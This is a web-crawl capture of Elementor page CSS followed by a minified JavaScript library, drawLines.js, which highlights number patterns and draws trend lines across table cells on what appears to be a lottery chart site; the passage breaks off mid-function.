Sans", Sans-serif;font-size:17px;font-weight:300;line-height:2em;color:var( --e-global-color-ff024a4 );}.elementor-26 .elementor-element.elementor-element-35fadb61 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Oswald", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.5px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-5f15723 );color:var( --e-global-color-5f15723 );border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-35fadb61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-35fadb61 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-26 .elementor-element.elementor-element-35fadb61 .elementor-button .elementor-button-content-wrapper{gap:20px;}.elementor-26 .elementor-element.elementor-element-35fadb61 .elementor-button:hover, .elementor-26 .elementor-element.elementor-element-35fadb61 .elementor-button:focus{color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-35fadb61 .elementor-button:hover svg, .elementor-26 .elementor-element.elementor-element-35fadb61 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-316bf1f7{text-align:left;}.elementor-26 .elementor-element.elementor-element-316bf1f7 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-ff024a4 );}.elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26 .elementor-element.elementor-element-c11f437{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:1.5px;}.elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-text{color:var( --e-global-color-ff024a4 );transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#078FB3;}.elementor-26 .elementor-element.elementor-element-419f96f5{text-align:left;}.elementor-26 .elementor-element.elementor-element-419f96f5 .elementor-heading-title{font-family:"Frank Ruhl Libre", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-ff024a4 );}.elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26 .elementor-element.elementor-element-7dd038dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:1.5px;}.elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-text{color:var( --e-global-color-ff024a4 );transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#078FB3;}.elementor-26 .elementor-element.elementor-element-651772a6:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-651772a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5f15723 );}.elementor-26 .elementor-element.elementor-element-651772a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-26 .elementor-element.elementor-element-651772a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26 .elementor-element.elementor-element-2a2b11ed > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-7fa2dd21 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-26 .elementor-element.elementor-element-38ec1ff9 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-26 .elementor-element.elementor-element-5515091 .elementor-heading-title{font-size:21px;}.elementor-26 .elementor-element.elementor-element-6508f87c > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-26 .elementor-element.elementor-element-316bf1f7 .elementor-heading-title{font-size:18px;}.elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-c11f437 .elementor-icon-list-item > a{font-size:11px;}.elementor-26 .elementor-element.elementor-element-33aa7556 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-26 .elementor-element.elementor-element-419f96f5 .elementor-heading-title{font-size:18px;}.elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-7dd038dc .elementor-icon-list-item > a{font-size:11px;}}@media(max-width:767px){.elementor-26 .elementor-element.elementor-element-5276e96{padding:30px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-38ec1ff9 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-26 .elementor-element.elementor-element-5515091{text-align:left;}.elementor-26 .elementor-element.elementor-element-35fadb61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-6508f87c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-26 .elementor-element.elementor-element-316bf1f7{text-align:left;}.elementor-26 .elementor-element.elementor-element-33aa7556 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-2cce0c58{width:23.605%;}.elementor-26 .elementor-element.elementor-element-38ec1ff9{width:46.385%;}.elementor-26 .elementor-element.elementor-element-6508f87c{width:15.005%;}.elementor-26 .elementor-element.elementor-element-33aa7556{width:15.005%;}}

--- FILE ---
content_type: application/javascript
request_url: https://prk168.com/webapp/js/lib/drawLines.js
body_size: 8684
content:
function getHost(t){var e=(t=t||location.href).match(/^\w+:\/{2,}[^\/]+/);return e?e[0]:""}function setReferrer(){if(self==top)return window.JumpSrc=location.href;var t;t=location.href.indexOf("jumpsrc=")>-1||""==document.referrer?location.href.match(/jumpsrc=([^=&?]+)/)[1]:document.referrer;for(var e=document.getElementsByTagName("A"),i=e.length;i--;)if(!e[i].getAttribute("target")){var n=e[i].href;/script:|to:|jumpsrc/i.test(n)||(e[i].href+=(n.indexOf("?")>-1?"&":"?")+"jumpsrc="+t)}return window.JumpSrc=t}function isStopBuySite(){return setReferrer(),null!==ESUNChart.ini.stop_buy_re&&ESUNChart.ini.stop_buy_re.test(window.JumpSrc)}function setBuyHref(t){if(t.length){var e=t[0].href.match(/info\/(\w+)/)[1];t[0].href=JumpHost+"/pages/trade/"+e+"/"}}function FloatTag(t,e){function i(){h.style.left="-9999px"}function n(){var t=o.innerHeight||Math.max(f.clientHeight),e=c.scrollTop||f.scrollTop,i=document.getElementById("selLine0");if(i){i.style.display=window.ActiveXObject?"block":"table-cell";for(var n=i,s=0;n;n=n.offsetParent)s+=n.offsetTop;i.style.display="none"}var h=t+e-l;return s&&(h=Math.min(s,h)),u.max=s,{to:h,max:s}}function s(){if(!(h.offsetLeft<=0)){var t,e,i;t=h.offsetTop,e=n().to-h.offsetHeight-1,i=Math[e-t>0?"ceil":"floor"],h.moveTimer=setInterval(function(){t+=i(.1*(e-t)),h.style.top=t+"px",t==e&&clearInterval(h.moveTimer)},10)}}var o=null;try{o=top;top.document}catch(t){return{btn:{}}}if(isStopBuySite())return{btn:{}};var l=top==window?0:172,h=document.createElement("DIV");t=(t||974)-23+"px",h.style.cssText="z-index:3;position: absolute; width: 23px; height: 151px; top: 150px; left:"+t,h.innerHTML='<img style="cursor: pointer" border=0 src="/images/info/datachart/x1.gif"><br><img style="cursor: pointer" border=0 src="/images/info/datachart/x_d.gif">',document.body.appendChild(h),e=e||0;var r=function(){clearTimeout(document.onscrollTimer),clearInterval(h.moveTimer),document.onscrollTimer=setTimeout(s,200)};ESUNChart.on(o,"scroll",r),r();var a=h.getElementsByTagName("IMG");this.btn=a[0],a[1].onclick=function(){i()},this.hide=i;var c=o.document.body,f=o.document.documentElement,u=this;this.max=0,this.bodyMove=function(t,e){var i,n,s,h=/CSS1Compat/i.test(o.document.compatMode)?o.document.documentElement:document.body;i=h.scrollTop,t=t||175,n=this.max-h.clientHeight+t+l,s=Math[n-i>0?"ceil":"floor"],h.moveTimer=setInterval(function(){i+=s(.4*(n-i)),h.scrollTop=i,i==n&&clearInterval(h.moveTimer)},10)},window.clockFloatBtn=i}ESUNChart={},ESUNChart.previewCode=[],ESUNChart.on=function(t,e,i){t.attachEvent?t.attachEvent("on"+e,function(){i.call(t)}):t.addEventListener(e,i,!1)},ESUNChart.ini={default_has_line:!0,default_spaceLine:!0,default_yl_Line:!0,map:[],initShow:"",stop_buy_re:/sina|tenpay|youa/,no_show_news:/paipai|youa/},ESUNChart.CSS=function(t,e){var i=t.style;if(i[e])return i[e];if(t.currentStyle)return t.currentStyle[e];if(document.defaultView&&document.defaultView.getComputedStyle){e=e.replace(/([A-Z])/g,"-$1").toLowerCase();var n=document.defaultView.getComputedStyle(t,"");return n&&n.getPropertyValue(e)}return null},ESUNChart.stop=function(t){t.stopPropagation?(t.stopPropagation(),t.preventDefault()):(t.cancelBubble=!0,t.returnValue=!1)},ESUNChart.insertAfter=function(t,e){var i=e.parentNode;return i.lastChild==e?i.appendChild(t):i.insertBefore(t,e.nextSibling)},SG=function(t,e,i,n,s,o){this.cloner=!1,this.ballKey="chartBall",this.isBall=/chartBall|cbg|hot/i,this.ylKey="yl",this.isHiddenYL=!1,this.onlySplaceLine=!1,this.defCSS="q_lan",this.gYLCSS="q_hong",this.gHCSS="chartBall05",this.gH3CSS="chartBall06",this.gVCSS="chartBall03",this.gV3CSS="chartBall04",this.gXCSS="chartBall04",this.gX3CSS="chartBall08",this.gXLCSS="hot",this.gXL3CSS="yhot",this.gXRCSS="hot",this.gXR3CSS="yhot",this.gTBCSS="chartBall02",this.gDefaultShowCSS="chartBall07",this.gpaceLineCSS="ldh",this.gV=[],this.gV3=[],this.gH=[],this.gH3=[],this.gXL=[],this.gXL3=[],this.gXR=[],this.gXR3=[],this.gX=[],this.gX3=[],this.gYL=[],this.gAll=[],this.gTB=[],this.gDefaultShow=[],this.gCustom=[],this.spaceLine=[],this.notEnd=[],this.hasBollLine=[];var l=document.getElementById(t).rows,h={x:e||0,y:i||0,w:n||0,oh:s||0},r=h.y<0?l.length+h.y:h.y,a=l.length-h.oh;try{var c=h.x<0?l[r].cells.length+h.x:h.x,f=c+h.w;f>l[r].cells.length&&(f=l[r].cells.length),h.w<=0&&(f=l[r].cells.length+h.w)}catch(t){return}this.check=o||function(){};for(var u=r;u<a;u++){var d=l[u].cells;"tdbck"==l[u].className&&this.spaceLine.push(l[u]);for(var g=c;g<f;g++){var p=d[g];if(void 0!==p&&!1!==this.check(p,g,u)){if("onlyNullLine"==this.check(p,g,u)&&(this.onlySplaceLine=!0),null!=p.getAttribute("tb")&&this.gTB.push(p),this.onlySplaceLine){for(var m=0,v=g,y=u;--v>=c&&d[v]&&-1!=d[v].className.indexOf("yl");)m++;for(v=g;++v<f&&d[v]&&-1!=d[v].className.indexOf("yl");)m++;if(m==n-1&&-1!=p.className.indexOf("yl")){this.notEnd.push(p);continue}this.hasBollLine.push(p)}if(this.isBall.test(p.className)){this.gAll.push(p);for(var v=g,y=u,w=0,b=0;--y>=r;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className)continue;break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(y=u;++y<a;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className)continue;break}if(!this.isBall.test(l[y].cells[v].className))break;b++}for(w+b>1&&this.gV3.push(p),w>0&&this.gV.push(p),v=g,y=u,w=0,b=0;--v>=c&&this.isBall.test(l[y].cells[v].className);)w++;for(v=g;++v<f&&this.isBall.test(l[y].cells[v].className);)b++;for(w+b>1&&this.gH3.push(p),w>0&&this.gH.push(p),v=g,y=u,w=0,b=0;--y>=r&&--v>=c;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v++;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(v=g,y=u;++y<a&&++v<f;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v--;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;b++}for(w+b>1&&this.gXL3.push(p),w>0&&this.gXL.push(p),v=g,y=u,w=0,b=0;--y>=r&&++v<f;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v--;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(v=g,y=u;++y<a&&--v>=c;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v++;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;b++}w+b>1&&this.gXR3.push(p),w>0&&this.gXR.push(p),this.gX=this.gXL.concat(this.gXR),this.gX3=this.gXL3.concat(this.gXR3)}else this.gYL.push(p),p._bgColor=ESUNChart.CSS(p,"backgroundColor"),"transparent"==p._bgColor&&(p._bgColor="#F3F2F2"),p._color=ESUNChart.CSS(p,"color"),p.value=p.innerHTML}}}this.gDefaultShow=this.gDefaultShow.concat(this.gV3,this.gH3,this.gX3)},SG.prototype={show:function(type,yes){if(this[type])for(var fLen=this[type].length,i=0;i<fLen;i++){var _this=this[type][i];switch(type){case"gYL":yes?-1==_this.className.indexOf(this.gTBCSS)&&(_this.style.color=_this._color):-1==_this.className.indexOf(this.gTBCSS)&&(_this.style.color=_this._bgColor),this.isHiddenYL=yes;break;case"gTB":yes?(_this.className+=" "+this.gTBCSS,_this.innerHTML=_this.getAttribute("tb")):(_this.className=_this.className.replace(eval("/"+this.gTBCSS+" | "+this.gTBCSS+"$/"),""),_this.innerHTML=this.isHiddenYL?"<span style='visibility:hidden'>"+_this.value+"</span>":_this.value);break;case"spaceLine":_this.style.display=yes?"":"none";break;default:yes?_this.className+=" "+this[type+"CSS"]:_this.className=_this.className.replace(eval("/"+this[type+"CSS"]+" | "+this[type+"CSS"]+"$/"),"")}}},addClick:function(t,e){if(t.style.cursor="pointer","function"==typeof e)return t.onclick=e;t.onclick=function(t){this.className.indexOf(e)+1?(""==this.className&&(this.innerHTML="&nbsp;"),this.className=this.className.replace(new RegExp("(^|\\s)"+e+"(\\s|$)","g")," ")):((this.innerHTML="&nbsp;")&&(this.innerHTML=this.number),this.className+=" "+e),ESUNChart.onPreviewAreaClick&&ESUNChart.onPreviewAreaClick.call(this)}},set_on_off:function(t,e){for(var i=t.split(","),n=e.split(","),s=this,o=0;o<i.length;o++)!function(t){document.getElementById(i[t]).onclick=function(){s.show(n[t],this.checked)}}(o)}},oNullLine={fg:[],defaultArray:"notEnd",table:!1,color:"#D16630",bgColor:"#FDD2C6",selector:function(){return"onlyNullLine"},setSrc:function(t){return this.defaultArray=t,this},setColor:function(t,e){return t&&(this.bgColor=t),e&&(this.color=e),this},add:function(t,e,i,n){var s=new SG(this.table,t,e,i,n,this.selector)[this.defaultArray];return s.bg=this.bgColor,s.color=this.color,this.fg.push(s),this},bind:function(t,e){return this.table=t,!0!==e&&(document.getElementById(e).onclick=oNullLine.show),this},show:function(t){for(var e=oNullLine.fg,i=0;i<e.length;i++)for(var n=e[i],s=0;s<n.length;s++)this.checked||1==t?(/^cbg/i.test(n[s].className)||(n[s].style.backgroundColor=n.bg),/^chartBall/i.test(n[s].className)||(n[s].style.color=n.color)):n[s].removeAttribute("style")}},oDFZ={vg:[],fg:[],table:!1,add:function(t,e,i,n){return this.fg.push(new SG(this.table,t,e,i,n)),this},about:function(t){return this.table=t,this},bind:function(t,e){for(var i=t.split(","),n=e.split(","),s=this,o=0;o<i.length;o++){var l=document.getElementById(i[o]);if(function(t){document.getElementById(i[t]).onclick=function(){for(var e=0;e<s.fg.length;e++)s.fg[e].show(n[t],this.checked);oDFZ.onChange&&oDFZ.onChange(n[t])}}(o),-1!=ESUNChart.ini.initShow.indexOf(String(l.id))){l.checked=!0;for(var h=0;h<s.fg.length;h++)s.fg[h].show(n[o],!0)}}return this},showDefault:function(t){if(ESUNChart.ini.default_spaceLine){var e=document.getElementById("help_line");if(e&&(e.checked="checked",ESUNChart.ini.default_yl_Line)){var i=document.getElementById("no_yl");if(i){i.checked="checked";for(var n=0;n<this.fg.length;n++)this.fg[n].show(t,!0)}}}}},JoinLine=function(t,e){this.color=t||"#000000",this.size=e||1,this.lines=[],this.tmpDom=null,this.visible=!0;var i=document.getElementById("container");this.box=document.body,i&&(this.wrap=i.getElementsByTagName("DIV")[0],this.wrap&&(this.box=this.wrap,this.wrap.style.position="relative"))};var scrwidth=$("body").width(),scrheigjt=window.screen.height,moveheight="";JoinLine.prototype={show:function(t){for(var e=0;e<this.lines.length;e++)this.lines[e].style.visibility=t?"visible":"hidden"},remove:function(){for(var t=0;t<this.lines.length;t++)this.lines[t].parentNode.removeChild(this.lines[t]);this.lines=[]},join:function(t,e,i){this.remove(),this.visible=e?"visible":"hidden",this.tmpDom=document.createDocumentFragment();for(var n=0;n<t.length-1;n++){var s=this.pos(t[n]),o=this.pos(t[n+1]);i&&!1===i(s,o)||(document.all?this.IELine(s.x,s.y,o.x,o.y):this.FFLine(s.x,s.y,o.x,o.y))}document.getElementById(tableid).parentNode.appendChild(this.tmpDom)},pos:function(t){if(void 0==t.nodeType)return t;for(var e={x:0,y:0},i=t;i&&(e.x+=i.offsetLeft,e.y+=i.offsetTop,!this.wrap||i.offsetParent!==this.wrap);i=i.offsetParent);var n=document.getElementById(tableid).parentNode.parentNode;return document.getElementById(tableid).parentNode&&(e.x-=n.offsetLeft,e.y-=n.offsetTop),e.x+=parseInt(t.offsetWidth/2),e.y+=parseInt(t.offsetHeight/2),e},_oldDot:function(t,e,i,n){var s=document.createElement("DIV");s.style.cssText="z-index:3;position: absolute; left: "+t+"px; top: "+e+"px;background: "+i+";width:"+n+"px;height:"+n+"px;font-size:1px;overflow:hidden",s.style.visibility=this.visible,this.lines.push(this.tmpDom.appendChild(s))},_oldLine:function(t,e,i,n){var s=Math.floor(Math.sqrt((i-t)*(i-t)+(n-e)*(n-e))),o=Math.atan((i-t)/(n-e));(n-e<0&&i-t>0||n-e<0&&i-t<0)&&(o=Math.PI+o);var l=Math.sin(o),h=Math.cos(o),r=0;do{this.FFDot(t+r*l,e+r*h,this.color,this.size)}while(r++<s)},FFLine:function(t,e,i,n){if(scrwidth<=320?moveheight=213:scrwidth<=360?moveheight=240:scrwidth<=375?moveheight=250:scrwidth<=393?moveheight=260:scrwidth<=414?moveheight=275:scrwidth<=425?moveheight=280:scrwidth<=568?moveheight=375:scrwidth<=640?moveheight=255:scrwidth<=667?moveheight=265:scrwidth<=692?moveheight=275:scrwidth<=736?moveheight=290:scrwidth<=754?moveheight=300:scrwidth<=768?moveheight=310:scrwidth<=812?moveheight=325:scrwidth<=823?moveheight=330:scrwidth<=834?moveheight=333:scrwidth<=856?moveheight=340:scrwidth<=1024?moveheight=410:scrwidth<=1112?moveheight=445:scrwidth<=1366&&(moveheight=550),!(Math.abs(e-n)<2*JoinLine.indent&&t==i)){var s=this.nPos(t,e,i,n,JoinLine.indent);t=s[0],e=s[1],i=s[2],n=s[3];var o=document.createElement("canvas");o.style.position="absolute",o.style.zIndex="1",o.style.visibility=this.visible,o.width=Math.abs(t-i)||this.size,o.height=Math.abs(e-n)||this.size;var l=Math.min(e,n),h=Math.min(t,i);o.style.top=l-moveheight+"px",o.style.left=h+"px";var r=o.getContext("2d");r.save(),r.strokeStyle=this.color,r.lineWidth=1,r.beginPath(),r.moveTo(t-h,e-l),r.lineTo(i-h,n-l),r.closePath(),r.stroke(),r.restore(),this.lines.push(o),this.tmpDom.appendChild(o)}},IELine:function(t,e,i,n){if(!(Math.abs(e-n)<2*JoinLine.indent&&t==i)){var s=this.nPos(t,e,i,n,JoinLine.indent);t=s[0],e=s[1],i=s[2],n=s[3];var o=document.createElement("<esun:line></esun:line>");o.from=t+","+e,o.to=i+","+n,o.strokeColor=this.color,o.strokeWeight="1.5px",o.style.cssText="position:absolute;z-index:3;top:0;left:0;behavior: url(#default#VML);",o.style.visibility=this.visible,o.coordOrigin="0,0",this.lines.push(o),this.tmpDom.appendChild(o)}},nPos:function(t,e,i,n,s){var o=t-i,l=e-n,h=Math.round(Math.sqrt(Math.pow(o,2)+Math.pow(l,2))),r=Math.round(o*s/h),a=Math.round(l*s/h);return[i+r,n+a,t-r,e-a]}},JoinLine.indent=8,LG=function(t,e,i,n,s,o){var l={x:e||0,y:i||0,w:n||0,oh:s||0},h=document.getElementById(t).rows,r=l.y<0?h.length+l.y:l.y,a=h.length-l.oh,c=l.x<0?h[r].cells.length+l.x:l.x,f=c+l.w;f>h[r].cells.length&&(f=h[r].cells.length),0==l.w&&(f=h[r].cells.length),this.g=[];for(var u=r;u<a;u++)for(var d=h[u].cells,g=c;g<f;g++){var p=d[g];p&&!0===o(p,g,u)&&this.g.push(p)}LG.autoDraw&&this.draw()},LG.color="#009944",LG.size=2,LG.autoDraw=!0,LG.isShow=!0,LG.filter=function(){},LG.prototype={draw:function(t,e,i){this.line=new JoinLine(t||LG.color,e||LG.size),i||(i=LG.filter),this.line.join(this.g,LG.isShow,i)},clear:function(){this.line.remove()},show:function(t){this.line.show(t)}};var tableid="";oZXZ={vg:[],lg:[],_vg:[],_lg:[],table:!1,check:function(t){return/^(chartBall|cbg|hot)/i.test(t.className)},on_off:!0,_on:!0,novl:!1,bind:function(t,e){return this.table=t,this.on_off=e,this},color:function(t){return LG.color=t,this},newCheck:function(t){return this.check=t,this},draw:function(t,e){if(tableid=e,this.table){if(t)for(var n=this.vg.length,s=0;s<n;s++){var o=this.vg[s];LG.color=o.color,JoinLine.indent=o.indent,this.novl=o.novl,this.novl&&(LG.filter=function(t,e){return!(t.x==e.x)}),this.lg.push(new LG(this.table,o[0],o[1],o[2],o[3],this.check))}if(this.on_off){var l=this;i=document.getElementById(this.on_off),i&&(i.onclick=function(){var t=l._on?this.checked:!this.checked;l.show(t)})}return this._vg=this._vg.concat(this.vg),this.vg=[],this._lg=this._lg.concat(this.lg),this.lg=[],this}},show:function(t){0==this._lg.length&&this.redraw();for(var e=this._lg.length,i=0;i<e;i++)this._lg[i].show(t)},add:function(t,e,i,n){return this.vg.push([t,e,i,n]),this.vg[this.vg.length-1].color=LG.color,this.vg[this.vg.length-1].indent=JoinLine.indent,this.vg[this.vg.length-1].novl=this.novl,this},clear:function(){for(var t=0;t<this._lg.length;t++)this._lg[t].clear();return this},redraw:function(){this.clear(),this.vg=this.vg.concat(this._vg),this._vg=[],this.draw(!0)},newCheck:function(t){return this.check=t,this},setvl:function(t){return this.novl=t,this},indent:function(t){return JoinLine.indent=t,this}},oYL={oSG:[],table:!1,check:function(t,e,i){return t&&-1!=t.className.indexOf("yl")&&(this.gYL.push(t),t._bgColor=ESUNChart.CSS(t,"backgroundColor"),"transparent"==t._bgColor&&(t._bgColor="#F3F2F2"),t._color=ESUNChart.CSS(t,"color"),t.value=t.innerHTML),!1},on_off:!1,bind:function(t,e){return this.table=t,this.on_off=e,this},newCheck:function(t){return this.check=t,this},add:function(t,e,i,n){return this.oSG.push(new SG(this.table,t,e,i,n,this.check)),function(t,e){document.getElementById(t).onclick=function(){for(var t=0;t<e.length;t++)e[t].show("gYL",this.checked)}}(this.on_off,this.oSG),this}},oPV={oSG:!1,table:!1,offset:0,map:[],balls:[],css:"chartBall01",getCode:function(t){for(var e=[],i=0;i<this.balls.length;++i){var n=this.balls[i],s=[];if(n)for(var o=0;o<n.length;++o){var l=n[o]&&/ball/i.test(n[o].className);s.push(l?n[o].number:"_")}s.length&&e.push(s)}return e},clear:function(){for(var t=0;t<this.balls.length;++t){var e=this.balls[t];if(e)for(var i=0;i<e.length;++i){var n=e[i];n&&0!=n.number&&(n.innerHTML="&nbsp;",n.className=n.className.replace(/( |^)chart\w+$/gi,""))}}},check:function(t,e,i){t.parentNode.onmousedown=function(t){ESUNChart.stop(t||window.event)},t.number=e-oPV.offset;var n=t.number;oPV.wxCss&&(oPV.css=oPV.wxCss[n]),ESUNChart.ini.map.length>0&&(t.number=ESUNChart.ini.map[t.number]),this.addClick(t,oPV.css);var s=t.parentNode.rowIndex;return void 0==oPV.balls[s]&&(oPV.balls[s]=[]),oPV.balls[s][t.cellIndex]=t,!1},setMap:function(t){return ESUNChart.ini.map=t||[],this},bind:function(t){return this.table=t,this},add:function(t,e,i,n,s){return this.offset=s||0,this.oSG=new SG(this.table,t,e,i,n,this.check),this},newCSS:function(t){return this.css=t,this}},BSort=function(t,e,i,n,s){this.map=[],this.w=0,this.h=0,this.newSort=[],this.init(t,e,i,n,s)},BSort.prototype={init:function(t,e,i,n,s){var o={x:e||0,y:i||0,w:n||0,oh:s||0},l=document.getElementById(t).rows,h=o.y<0?l.length+o.y:o.y,r=l.length-o.oh,a=o.x<0?l[h].cells.length+o.x:o.x,c=a+o.w;c>l[h].cells.length-1&&(c=l[h].cells.length-1),0==o.w&&(c=l[h].cells.length);for(var e=i=0,f=h;f<r;f++){var u=l[f].cells;this.map[i]=[],e=0;for(var d=a;d<=c;d++)u[d]&&(this.map[i][e]=u[d],u[d].index=e++);i++}this.w=e,this.h=i;for(var g=[],f=0;f<this.w;f++)g.push(this.map[this.h-1][f]);g.sort(function(t,e){return-1!=t.className.indexOf("chartBall")?-1:-1!=e.className.indexOf("chartBall")?-1:parseInt(t.innerHTML)>parseInt(e.innerHTML)?-1:1});for(var p=[],m=[],f=0;f<g.length;f++)-1==g[f].className.indexOf("chartBall")?p.push(g[f]):m.push(g[f]);p=p.concat(m);for(f=0;f<p.length;f++)this.newSort.push(p[f].index)},sort:function(t){for(var e=t?this.newSort:[],i=0;i<this.h;i++){this.map.lastCell=this.map[i][this.w-1];for(var n=0;n<this.w;n++){this.map[i][n];var s=e.length>0?e[n]:n;this.map.lastCell=ESUNChart.insertAfter(this.map[i][s],this.map.lastCell)}}}},Cookie={trim:function(t){return t.replace(/^\s*|\s*$/g,"")},each:function(t){var e=document.cookie;if(""!=e&&t)for(var i=e.split(";"),n=0;n<i.length;++n){var s=i[n].split("="),o=t.call(this,this.trim(s[0]),decodeURIComponent(s[1]),n);if(void 0!==o)return o}},add:function(t,e,i){i=i||{};var n=this.trim(t)+"="+encodeURIComponent(e),s=(new Date).getTime()+864e5*(i.day||1);return i.day&&(n+=";expires="+new Date(s).toUTCString()),i.path&&(n+=";path="+i.path),i.domain&&(n+="; domain="+i.domain),i.secure&&(n+=";secure"),document.cookie=n,this},del:function(t){this.each(function(e){e!=t&&void 0!==t||this.add(e,0,{day:-1})})}},yl_Histogram={list:[],ini:{table:null,checkBox:null,expect:0,sort:0,left:1,right:0,beginLine:3,defaultShow:!1},bind:function(t){for(var e in t||{})this.ini[e]=t[e];var i=document.getElementById(this.ini.checkBox);i&&(this.ini.defaultShow=!!i.checked,i.onclick=function(){yl_Histogram.hide(!this.checked)}),this.show(this.ini)},show:function(t){if(!t)return this.hide(!1);if(t.expect){this.Map=document.getElementById(t.table);for(var e=t.beginLine,i=0;i<this.Map.rows.length;i++){try{var 